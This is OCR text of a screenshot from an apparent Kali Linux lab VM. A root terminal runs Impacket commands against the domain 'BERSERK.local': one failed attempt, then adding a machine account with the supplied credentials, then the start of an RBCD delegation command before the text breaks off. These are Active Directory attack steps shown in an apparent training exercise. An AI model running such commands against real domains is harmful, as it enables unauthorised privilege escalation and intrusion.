 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:03
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# impacket-addcomputer -computer-name 'Test$' -computer-password 'Test@123!!' -dc-ip 10.0.2.16 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: addcomputer.py [-h] [-domain-netbios NETBIOSNAME] [-computer-name COMPUTER-NAME$] [-computer-pass password] [-no-add] [-delete] [-debug]
[-method {SAMR,LDAPS}] [-port {139,445,636}] [-baseDN DC=test,DC=local] [-computer-group CN=Computers,DC=test,DC=local]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-host hostname] [-dc-ip ip]
[domain/]username[:password]
addcomputer.py: error: unrecognized arguments: -computer-password BERSERK.local/rbcd:d3l3g@tion!!
┌──(root㉿kali)-[/home/kali]
└─# impacket-addcomputer -computer-name 'Test$' -computer-pass 'Test@123!!' -dc-ip 10.0.2.16 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account Test$ with password Test@123!!.
┌──(root㉿kali)-[/home/kali]
└─# impacket-rbcd -delegate-from 'Test$' -delegate-to 'Win10
Right Ctrl
Type here to search
amazon
ENG
02:33 PM
06-01-2024
1